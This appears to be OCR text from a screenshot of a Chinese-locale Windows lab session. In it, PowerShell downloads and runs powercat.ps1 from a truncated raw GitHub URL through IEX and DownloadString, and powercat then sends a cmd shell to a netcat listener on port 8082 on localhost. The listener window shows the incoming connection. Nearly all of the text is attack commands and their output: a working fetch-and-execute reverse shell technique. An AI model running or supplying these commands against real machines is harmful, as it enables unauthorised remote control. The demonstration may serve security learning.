 Windows PowerShell
PS F:\test> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.gi
/master/powercat.ps1');powercat -c 127.0.0.1 -p 8082 -e cmd
C:\Windows\System32\cmd.exe - nc64.exe -lvp 8082
Microsoft Windows [版本 10.0.19045.3086]
(c) Microsoft Corporation。保留所有权利。
F:
>nc64.exe -lvp 8082
listening on [any] 8082 ...
connect to [127.0.0.1] from R32 [127.0.0.1] 51865
Microsoft Windows [版本 10.0.19045.3086]
(c) Microsoft Corporation。保留所有权利。